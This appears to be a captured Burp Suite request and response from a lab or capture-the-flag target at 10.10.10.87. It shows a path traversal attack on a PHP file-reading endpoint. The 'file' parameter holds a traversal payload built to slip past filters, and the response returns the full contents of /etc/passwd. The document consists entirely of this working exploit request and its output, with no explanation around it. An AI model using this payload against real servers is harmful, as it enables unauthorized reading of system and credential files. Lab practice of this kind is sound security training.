 Go Cancel < > Target: http://10.10.10.87 ?
Request
Raw Params Headers Hex
POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 44
Connection: close
file=./.../...//.../...//.../...//etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Tue, 10 Dec 2019 06:56:28 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 1443
{"file":"root:x:0:0:root:\/root:\/bin\/ash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon
:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:
7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5:0:sync:\/sbin:\/bin\/sync\nshutdown:x:
6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt:x:7:0:halt:\/sbin:\/sbin\/halt\nmail:x:8:12:
mail:\/var\/spool\/mail:\/sbin\/nologin\nnews:x:9:13:news:\/usr\/lib\/news:\/sbin\/nolo
gin\nuucp:x:10:14:uucp:\/var\/spool\/uucppublic:\/sbin\/nologin\noperator:x:11:0:operat
or:\/root:\/bin\/sh\nman:x:13:15:man:\/usr\/man:\/sbin\/nologin\npostmaster:x:14:12:pos
tmaster:\/var\/spool\/mail:\/sbin\/nologin\ncron:x:16:16:cron:\/var\/spool\/cron:\/sbin
\/nologin\nftp:x:21:21::\/var\/lib\/ftp:\/sbin\/nologin\nsshd:x:22:22:sshd:\/dev\/null:
\/sbin\/nologin\nat:x:25:25:at:\/var\/spool\/cron\/atjobs:\/sbin\/nologin\nsquid:x:31:3
1:Squid:\/var\/cache\/squid:\/sbin\/nologin\nxfs:x:33:33:X Font
Server:\/etc\/X11\/fs:\/sbin\/nologin\ngames:x:35:35:games:\/usr\/games:\/sbin\/nologin
\npostgres:x:70:70::\/var\/lib\/postgresql:\/bin\/sh\ncyrus:x:85:12::\/usr\/cyrus:\/sbi
n\/nologin\nvpopmail:x:89:89::\/var\/vpopmail:\/sbin\/nologin\nntp:x:123:123:NTP:\/var\
/empty:\/sbin\/nologin\nsmmsp:x:209:209:smmsp:\/var\/spool\/mqueue:\/sbin\/nologin\ngue
st:x:405:100:guest:\/dev\/null:\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/home\/nob
ody:\/bin\/sh\nnginx:x:100:101:nginx:\/var\/lib\/nginx:\/sbin\/nologin\n"}